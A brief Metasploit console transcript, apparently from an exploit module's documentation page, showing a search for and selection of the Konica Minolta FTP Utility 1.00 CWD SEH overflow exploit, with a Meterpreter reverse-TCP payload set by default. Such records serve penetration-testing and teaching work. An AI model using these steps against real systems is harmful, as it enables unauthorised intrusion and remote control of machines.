 msf6 > search kmftp_utility_cwd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/ftp/kmftp_utility_cwd 2015-08-23 normal Yes Konica Minolta FTP Utility 1.00 Post Au
th CWD Command SEH Overflow
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/ftp/kmftp_utility_cwd
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/ftp/kmftp_utility_cwd) >